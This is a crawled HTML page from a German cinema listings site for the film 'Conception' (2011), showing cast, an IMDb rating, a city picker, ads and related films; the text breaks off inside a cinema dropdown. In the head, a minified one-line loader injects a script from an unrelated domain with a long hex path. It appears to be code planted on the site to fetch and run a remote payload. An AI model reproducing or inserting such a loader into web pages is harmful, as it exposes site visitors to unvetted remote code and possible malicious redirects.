

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/3405/Conception
body_size: 19877
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Conception - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Conception">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/3405/Conception')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Conception (2011)<div>Conception</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<img src="/film-kino3405-Conception.jpg" title="Conception" alt="Conception" width="216" height="288" id="leftData_img" />                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3405/Conception'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Conception https://www.abinskino.com/film/trailer/3405/Conception'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3405/Conception&prefilltext=Conception'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Conception www.abinskino.com/film/trailer/3405/Conception'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<img src="/film-kino3405-Conception.jpg" title="Conception" alt="Conception" width="216" height="288" id="leftData_img" />                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Romantik</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Josh Stolberg</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Sarah Hyland, Julie Bowen, Alan Tudyk, Steve Howey, Connie Britton, Pamela Adlon, Moon Bloodgood, Gregory Smith, Matt Prokop, David Arquette, Aaron Ashmore, America Olivo, Jonathan Silverman, Jennifer Finnigan, Tim Griffin</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1619277" target="_blank"><b>IMDB</b><span>4.9 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="49" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Conception</small></h3>
       <p>
 Für film <b>Conception</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

   <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3405/Conception'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Conception https://www.abinskino.com/film/trailer/3405/Conception'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3405/Conception&prefilltext=Conception'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Conception'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Sarah Hyland">Sarah Hyland</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Julie Bowen">Julie Bowen</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Alan Tudyk">Alan Tudyk</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Steve Howey">Steve Howey</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19674/The-Wedding-Year" id="movieImage"><img src="/film-kino19674-The-Wedding-Year.jpg"  alt="The Wedding Year" width="60" height="79" style="border:1px solid #000" title="The Wedding Year" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13940/Satanic" id="movieImage"><img src="/film-kino13940-Satanic.jpg"  alt="Satanic" width="60" height="79" style="border:1px solid #000" title="Satanic" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12075/See-You-in-Valhalla" id="movieImage"><img src="/film-kino12075-See-You-in-Valhalla.jpg"  alt="See You in Valhalla" width="60" height="79" style="border:1px solid #000" title="See You in Valhalla" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/10043/Date-and-Switch" id="movieImage"><img src="/film-kino10043-Date-and-Switch.jpg"  alt="Date and Switch" width="60" height="79" style="border:1px solid #000" title="Date and Switch" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28685/Happy-Gilmore-2" id="movieImage"><img src="/film-kino-lang4-28685-Happy-Gilmore-2.jpg"  alt="Happy Gilmore 2" width="60" height="79" style="border:1px solid #000" title="Happy Gilmore 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24497/Hubie-Halloween" id="movieImage"><img src="/film-kino24497-Hubie-Halloween.jpg"  alt="Hubie Halloween" width="60" height="79" style="border:1px solid #000" title="Hubie Halloween" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17177/Life-of-the-Party" id="movieImage"><img src="/film-kino17177-Life-of-the-Party.jpg"  alt="Life of the Party" width="60" height="79" style="border:1px solid #000" title="Life of the Party" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9291/Planes-Fire-Rescue" id="movieImage"><img src="/film-kino-lang4-9291-Planes-Fire-Rescue.jpg"  alt="Planes: Fire & Rescue" width="60" height="79" style="border:1px solid #000" title="Planes: Fire & Rescue" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27101/Wish" id="movieImage"><img src="/film-kino27101-Wish.jpg"  alt="Wish" width="60" height="79" style="border:1px solid #000" title="Wish" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16913/Ralph-Breaks-the-Internet-Wreck-It-Ralph-2" id="movieImage"><img src="/film-kino-lang4-16913-Ralph-Breaks-the-Internet-Wreck-It-Ralph-2.jpg"  alt="Ralph Breaks the Internet: Wreck-It Ralph 2" width="60" height="79" style="border:1px solid #000" title="Ralph Breaks the Internet: Wreck-It Ralph 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14022/Moana" id="movieImage"><img src="/film-kino14022-Moana.jpg"  alt="Moana" width="60" height="79" style="border:1px solid #000" title="Moana" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13680/Rogue-One-A-Star-Wars-Story" id="movieImage"><img src="/film-kino13680-Rogue-One-A-Star-Wars-Story.jpg"  alt="Rogue One: A Star Wars Story" width="60" height="79" style="border:1px solid #000" title="Rogue One: A Star Wars Story" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22160/Stan-Helsing" id="movieImage"><img src="/film-kino22160-Stan-Helsing.jpg"  alt="Stan Helsing" width="60" height="79" style="border:1px solid #000" title="Stan Helsing" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18797/Making-Babies" id="movieImage"><img src="/film-kino18797-Making-Babies.jpg"  alt="Making Babies" width="60" height="79" style="border:1px solid #000" title="Making Babies" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16919/Game-Over-Man" id="movieImage"><img src="/film-kino16919-Game-Over-Man.jpg"  alt="Game Over, Man!" width="60" height="79" style="border:1px solid #000" title="Game Over, Man!" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12075/See-You-in-Valhalla" id="movieImage"><img src="/film-kino12075-See-You-in-Valhalla.jpg"  alt="See You in Valhalla" width="60" height="79" style="border:1px solid #000" title="See You in Valhalla" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/22.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option 